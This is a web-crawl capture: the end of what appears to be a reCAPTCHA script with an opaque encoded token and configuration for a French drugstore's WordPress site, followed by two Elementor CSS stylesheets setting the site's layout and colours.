/DjHCj8KLw57CoWJYw6PCmjHDgBzDoMKHw4VSC343eMK7wp3DncOLYMOQw5UKwp0yw5xDNsO2wrdHw7sRwp4DKsOUCC8oRcO3w58Iwq3Dt8O8wrcuw5DDgTPDrxnCvMOHKVdaLMOPRMK1Oncyw7tSwo1Uw5g6wrEqw7/CiCnDiMOeK8KQw5Ucw5TCvcKoa8ORw6DDlAV+YybDvBzCqsKxAsKoMcO4Njxww5ETw7TDtl48wr/[base64]/DocOzwq4NdMOuPVIbexrCm38xw45eBQVpw4HCisKsw5PCsmYBw5PDgcOqICfCm8Kmw5bDpcO/wrHCjnrDpsKOacOtE8KiwqXCqMK/w4XCusKuw5bCvcOPwpxBPAk9w5LCi3zCgnl6LcKuVMKHwrbCr8OXw4dvwpTCvcK5w7kKFDMXATV3wpJMw4TChMOiQsKOEy/CrsKMwpXDuMOtJMOdfcO/GsOoUMO8ei3DnCbCqxHDvkrCh8OFEzrDjnjDucKIw6MIwpjDtSN+wq3DrsOyNsKNU0wVf1Mxw55/ZsKrwpzDoVt3LsKPwqANw7EfE3bDlGtAez88HyjCj0ZFZiLDvQ7Dh1Zkw6zDk09dw4/CrMK8f1BnwpnCrMKcw7FBwrBjw5AmesO/w7/DtzTDrwTCu0VCwrfDoULDp8KLwqQ4wp8hSsKMwrjCrMO/[base64]/Cs311QMKARhbDtsKyeyDCnTTCrWLCjcKfwoHCi8KLHiDCrsO9CzM7wqR/PhREwqIMFDjDnC3DkmFyaMKJX8OWw4zCgB3CqsKPw5PDmwXDnFfCrADCiMKbw71Gw5k1J2wQOcKdwqHCiw7CkMO6wo/CjzANBm1QFhjDjkwLw57DqBA6wq5HKVvCgMKAw6fDmsOCSHvCui7CocKLHsOCC2YtwqLDo8ORwoPDr1wxBsOXEcOmwpnClkrCnDnDp0HCmT3CmQ8kC8KnEXRkfSYBwohOVcO6w6srZcKDYwkSb2/DrwHCi8KjcATCsg86EMK1LE/[base64]/DlsO6w4LCr0XChFwTbBJcO8K3OcOacsOHRsKEw4cZwqLDjsKuNMKSJV7DsQtdw60vcMK0w5/[base64]/w5FPNsOcw6jCszUXJQfDnH5jThPDm1M2w7vCj8O/wq99aBFJXcOuwojDr8OyQsKLwphawo8gQsOIwoAKE8OrGGxmICpDw5DDrMO7wo/DrcOlPQ9ywpohXsOKZwLDlDXCvcKvwpAOLm05wpBDw4J3DsOXAsOjw64tSXNgAx3CocO8ecOjScKHF8O8w7AewqIUwobClcK6w5sRJHPCtsKQw5RJEmzDocOww4vClsOxwrF2wrpIUWvDqxTCohrCi8Oaw5rCmQwJfcK0wqfDiUNLHh/CniAywoNmB8KEXAJWWXjDiUJYw5USwrPDqVXDnV8iw5dUMmnCol/[base64]/wpHDvHEeI2fCkGrDo8ODVhVXw7RdPQE5VsKVccK/JEnClSLDk8Kyw4R8wp1eQQNyw649w7LCmwTCs3kXE8OhD0QSwpVkYcKBFMOHw6fCrTRKwpZIw4TCgGjCoV/CtcK+CVjDvh/Cg08Xw6oJUwDDjMKxwq9xJsOLw6XCiW/ClEvDn0IqV8KKdMOjLMKUNSwPWH1WwpNywpTDoCcFIMO/wr7DhcKvwpwddMOPKMKJw6gxw6w9E8KfwpvDgg/DlBvCqsOaNRLCtMKWMcKLwq3Cql87GXXDkTHCvMOJw797OcOTKMOtwppHw7l8ZHzCqMO4PMKhLCBZw6LDkGl+w7xmcETCnA5cw7x/w6Rjw7UYbgPCgS3CsMOmw7nCv8OYw5nCr1nCoMO0wpJZw6Jkw4gwSMKZZ8OPPMOFXQvCscOiw5/DogDCsMKDwqQgw53CqHPDnsK1wqLDvcOHwqnCmsO4X8KDKsOZJFoBwrQ3w7d2I1DCjWzCpmDCnMOkw5sdccOwVkBKwowdB8OwPgwYw6DCj8KOw7vCsMOIw5pJZcOGwqLDgSrDpcO9eMOgHxnCvMOqcRbDuMKCwr0HwpXCjMO/w4EqNATDjMK1Uhtrw5XDiCwbw53DlB9cekEPw6Nowp9MQcO7A0nCp1DDvMO4wpHCnxJpw7zCg8Krw6rCoMOFWsOgQCjCt8K0wobCgcOsw4RLw73CrRMba2NYw7DDhcK+DCk9CMKnw7ZZWGDCs8OhNnnCtk5jwrs3woRqw6MSJiNrwrzCtcKuVGDDtx4/w7zCtzlCDcOMw7TCicOyw6Bbw7spD8O/JSjDoQTDihAgCMK5w7Bew57DrThkw6ttUcO1w6fCocKKKgXDrG57w43CtF5MwpVocgXDsybCn8KUw5bCk33CpQPDrFBydMKSw4nCtsK/w5zDnREYwr/CpcOiTB7DiMKkw7TCjMKHXj42w5HCklMlYnUpw6LCnMOYwrbDox1QAirClkbDg8KzXMKhOW8iw7TDk8KeVcKJwplswqlBw7/[base64]/CkcK2TMKNR8OQwoRqV8Kmf1s1w4/DimzDsgYAwrszQQQMw5czwprDvnvDoTY0IBFww5rCu8KDw6l/[base64]/[base64]/DiwARXyzDlGXDhsKdw4Zjw5TDkmLDsmw/[base64]/DgHZVE8KOw5JJJRLCnsKJw5vDvCjDoT3Ds8Obw4p/[base64]/AcKTOCLDu8KVS8Kcw5RHw6bDqDxCwrcrKErClDRew4wGEDpNW2vDr8KswobDicOlfzB/wqXCtHUTYcOfPkJ3w69zwqPCkWXCp2zDv1rCsMOZwqUMw7t/[base64]/Cr8O1wqDDmGIKw6LDhRs/wp42XxnCqsOSFCxOdhs/J8OsVsO9WkhuPMKsw5TDinN8wpMfEEXDrWxGw7zCgSHDhsKgBwt8w4/CtVJ+wpnCgCRrbUHDhjzCmB7ClcO9wp7Do8OtaEbDgAnDqsOsIzkQw7fCnkEBw6gGTsOlEsOEagZJwqBDfcKDLVkewrsGw5PDgcKnOMOEZQrCkSHDiknDqW/CgsOpw6fDp8OzwodOIcOALgxVemklHBrCnmDCiSnCjF/DlHomH8K5HMKvwo/[base64]/CkcOyfDtYwpHDkcKiKxB4CsOdNQsOwo9Pw7pxI8OQw6HCvBQNwq0sL0HDiR/DiMORw7YGN8KFZ8Kfwo0HTA3DpsK3wq3DvsK9w4LCtcKIUTzCicKFO8Kxw4lAJUB9I1fChMOTw6nClcK1wqLDtmhpHGBJGhPCncKUaMOzdsKmw5rDs8OAw7Z/csO+NsKrw4rDhcKRw5HCgCQSH8KwPz0hFMK3w50JY8KYdsKBw6bCs8K+UQt2MkrDgcOvYcK9CUkzTEnDmsOrD0RXOH0gwoNuw5QJBcOSwrdww6XDsnlhZH/DqsO/w5ohwr0hGwsiw6PDh8K/NMK/cRXCuMOVw5bCpMKww4/CncK8w6PCiT/DmMORwr0MwqXChcKTImfCtA8KbsOmwr7DtsOJw4Aow5F+dsORwqpOBsO4HMK5wrjDvGhSwrzDicO6CcK7wo1pWkU2wo1Fw4/CgcONwr3CpRzCvMOxfjnDn8O9woTDtUUQw5MJwr10UsK4w5wUwonDvwU0ZDxBwo/Dml3CsmQNwrkgwrrCscKeCsK/wrQ8w7tpe8Okw65+wqUtw4PDjA7CvMKOw4QFHSdww7diHxjDrl3DikgGIwJmw55oHWBowp45LsKne8KNwqrDkVTDs8Kew5jDmsKUwqZaVSPCtWMzwqkaO8O5woTColBLBWPCnMKFPMOzIxEew47ClXPDp1YEwo9Kw6PCvcO/cjB7CWZWKMO7ZcKoMsK9w4LCh8OlwrpEwrMNdXnCncOgAhkYwrLDhMKjYAg1aMKQAGjCo1oEwpcUPMOTw5Q1wrFlFXRpJTQXw4YrM8K2w5jDqCMRUXzCsMK9TkjClsOzw4pSHSRhEH7DonDCtcKpwpzClMKoDMO3wp8tw4DDhMOIKMOPfcOEO29Ww65ofcOPwpB/w6XCiQjCscOeGMOIwq3CjUDCp1HDv8KqP0lDw6xBQArCiA3DkRrCu8OrKxRVw4DDqkXCs8KEw4nDg8KudT0idcOdwrHCuX7Dh8KzA19Dw7AIwovDhnXDnAZ7MsOGw6bCscK8LUbDm8KaUTTDr8OFfCbCv8OeflfCg0BuM8KpTMOewp/[base64]/w5nClMOxW3gqFSvCtxBSCcO5wo/[base64]/CkyfDlMOGHSbChMOdU1vDm8Kzw40ew4HCgygGwrnCuUHDjSLDmsOSwqPDim8jw4DDvsKfwqvDr23CssK0w4bDkcOxdsKeE1IPXsOjf059EkM9w5ogw5nCqxbDhlnChcKINw/CujHCgMOMVcK6wrDCpsKqwrIAwrLCu17CoiZsTm8ewqLCljTCmsK+w47CjsKLK8ODw6UrZx9mw4p1Fxp0UyFPEcKtGynDuMONSwEBwoBOw4/DqMK7aMKWNBXCmDNOw40IGnDCsiJHVsOOwq/DuGjCjARgfsO0VCovwpTDkUwow5goYsKrwqHCncOIHsOBw5/[base64]/w7TDuMOfN8K1entAJsO1WhrCqsOBJH1Vw7MPw71uJcO/Z8KwTSxmw4EBw6zCt8KWSxfDusKUw6fDv1M/W8KYZ20fOsOdGiPCrMOGU8KoX8KfBXzClyzCnsKeYFs/U1Z0wq07TRxnw6vCvh7CtyfDkDjCkQJiMsOtGnoLw41qwoXDo8Kew6DDusKdcS1Lw5TDtgR8w7EuVTBbViHCjz/ClXnCksOlwqEhw4DDhsOcw6NLAzwMb8OLw5LCujnDsTjCncOZPsKHwozDl2XCu8KgL8OXw4MIBwclesOgw5ZTNCLCrcOdD8K4w6DDiGQUcgDDswo7w7gZw4HDkxLDmjE/wrTCjMKlwpMFw63CuTNCecOXUwcmwpdbLsK8Wh/CgMOVey/DhgAMwpddHMKvfsOrw59kUsKreB3DqnB8wqkPwpNQWi1MSsKxaMKewowTYMKva8OeS2ABwrvDlCbDrcKQwr1OM0AeTwtIw57DtcKrw5HCvMOWCVLDu2AyLsK6wpEnRsOrw5fDvT9/w7LCm8K2Ph0AwrM+V8OMNMK5wrZRFmbCq3kGScOOAwbCo8KeAcOHagTDg0nDmsOFVSo5w51zwrbCiSnCqVLCox3CmMKRwqDCiMKfesO3wqpaWcO/w5VIwrE3XcKyMyPCq105wq7DmMODw4/[base64]/Ck8KkMcKfccOawrsvYcKdwphaM8ObworCkMKqW8KawpcCPsOpw4hfwpfDl8K+G8ObW2rDpSRwPcODwpVOw71Tw78CwqJQwr/DnCZnUMO0HMOHwodGwp/[base64]/DlcOIw58HwpIcYcKgBMKrUU3CqkrDkAMBw5NvSFTCqsOKwozCh8OjwqPCjMOjw712wqc9wqXDpcOpwpPCgcOiw4MFw5rCgB7Cnmh7w7fCqsKsw7fDjMOMwrvDg8O3J0/Cj8KrX2oJNMKEcMK4JSHDvsKTw5Fvw7fCvcOUwrfDsxB5ZsK2GcKYwr7CtMO+NSnCoUBuw7fDgMOkwprDhsKCwpQGw6QIwqLDvMOxw6rDj8KlIcKrXw7DgsKaCsKHCETDm8OgD1/ClMO1HWrCgcKYY8OlbsOswqs1w7YOwrlqw6rDqRnCvcOjbsKew4vCoAfDpgwSCSvCjwJNXSLDtCDCqUjDtCjDg8Kkw6tJw7bCuMOYwooCw4UiQlgWwqQMScOSRMOmZMKDwqIkw4kKw6LDkz/CscK1CsKCw5zCusKZw49HQ3DCnRTCjcOXw6nDhgkeZid0wpNeEMKWwr5FFsO/woBCwp9GYcOCMQVZwqPDusKBcsOLw65RbD3Chg7CqzbCk1k4dh/Cg2HDgsOJT1gnw45+w4nCgktqGmcBUsKlAinCgsOzaMODwopyYsOtw49yw5vDk8OJw5Jdw5MJw4YKf8Kew6UxLUTDtg5dwoYnw4nCr8OwADg0f8OaFx7Dr3zCpQZiOCYZwodbwqHChQbCvgPDlF9Qwr/[base64]/Cu8KtJUtpw5HChBASfmF0f8OBwplvT8KHw7DCon7DvEhBb8KXRUTCgcOzw4nDoMKfwoXCvmBBewM1cit/R8K/w7VYcnHDncKdR8KtfjvCqzbCkSfCr8OQw5zCvw/Dk8KjwqXCo8O8QcKSGMOcNU3CskE8d8KLw4XDhsK1wq/[base64]/DmglpwrzDlzQLw6lUHMKhwrUnw4Q1Z8OiYUXCiChNSsKtwoTCicOWw4fClMOywrZZTTfCscOWwrfChxBFdMOAw41rTcOcwoVMQcODw7rDvChhw55JwqnDinxhXcKVwoPDtcKocMK1wqLDucO5QMO8wpTCsRd/[base64]/DqQ/[base64]/Chj/[base64]/CoGTDvcO9wrMWwoQDwrUFMsOswrHDoCkGdcKUw5QUVcO5ZcK2N8KoYi9cP8KvKsOuaFA/V3dIw6Jlw7nDk2oXScKrGWwPwrlIFHHCiSDDiMONwogtwpLCssKBw4XDn2fDu0gVwpAzfcORw65Iw7XDuMOYC8OPw5nCgiUKw50/[base64]/[base64]/DgSLDmsO9ISJ/wp0Bw4QVwpZRP8Oxwq9qFMOqwpPDncK0AcKALjVVw7XDicKTfQAvGnHCtsOow4vCgC3CljnCkcKiYxPDkcO3wq3CijUadMOOwqEiS1EIfsOmwpnDhBLDtX8mwoRMfsK/[base64]/[base64]/wqDCsg3ClMOnw4vCoVVvwqnDusOsL33Dj8KSw75xwpzCkRguw754wpQbw5Rvw4rDjsOpcMOnwqIxw4dgFMKuUMO+W3bCpTzCmsKtQsKqLcOswqFDw6AyHcODw5h6w4h8w4JoBMKkw5DDpcO0QW1ew48uwoHCm8OtGMOUw7/Co8KVwpdaw7zCk8KTw4TDlMOfICMPwq1Uw4YOARBew4AcJcOSYsOIwoRhwrdow6c\\u003d\x22],null,[\x22conf\x22,null,\x226LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://drogueriemonvoisin.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bdQSsew1dCpRfvhvdnchGt+fIvNNL+hzP0GeamaQQcs\\u003d\x22,1,0,null,1,1769408201895,0,0,[14,45,203,212],null,[4,226,123,73],\x22RC-lVfg_uU26XLmOQ\x22,null,null,null,null,null,\x220dAFcWeA4VubWnVhHRwc8rZxh7U7kedtzt8VPjt40hqkG_ARsPY1b0YGXpoCeHZd55LtsNQe-JhXKzG4Zymnjuw8dfvVFj8JUcQw\x22,1769491001691]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1769201560
body_size: 703
content:
.elementor-5556 .elementor-element.elementor-element-623658c0:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5556 .elementor-element.elementor-element-623658c0{border-style:solid;border-width:3px 0px 0px 0px;border-color:#34A853;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-57714356{text-align:center;}.elementor-5556 .elementor-element.elementor-element-57714356 img{width:34%;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:center;font-size:13px;font-weight:400;color:#375922;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-5556 .elementor-element.elementor-element-f09f217 .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-1fa954dc .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5556 .elementor-element.elementor-element-51f834f5:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#34A853;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container{min-height:50px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}.elementor-5556 .elementor-element.elementor-element-4db8d17d .elementor-heading-title{font-size:12px;font-weight:500;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px) and (min-width:768px){.elementor-5556 .elementor-element.elementor-element-47c1a7dc{width:35%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:30%;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:28%;}}@media(max-width:991px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:50px 20px 50px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:35px 20px 35px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:100%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:100%;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:30px 20px 20px 20px;}.elementor-5556 .elementor-element.elementor-element-7fa9b9e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-2182.css?ver=7.6.3
body_size: 111
content:
.elementor-2182 .elementor-element.elementor-element-7ebde3c{margin-top:40px;margin-bottom:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-sicon-title{color:#6b7a83;}.elementor-2182 .elementor-element.elementor-element-92ef295{--divider-border-style:solid;--divider-color:#e7e7e7;--divider-border-width:1px;}.elementor-2182 .elementor-element.elementor-element-92ef295 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2182 .elementor-element.elementor-element-92ef295 .elementor-divider-separator{width:100%;}.elementor-2182 .elementor-element.elementor-element-92ef295 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-sicon-title{color:#6b7a83;}.elementor-2182 .elementor-element.elementor-element-63780d9{--divider-border-style:solid;--divider-color:#e7e7e7;--divider-border-width:1px;}.elementor-2182 .elementor-element.elementor-element-63780d9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2182 .elementor-element.elementor-element-63780d9 .elementor-divider-separator{width:100%;}.elementor-2182 .elementor-element.elementor-element-63780d9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-sicon-title{color:#6b7a83;}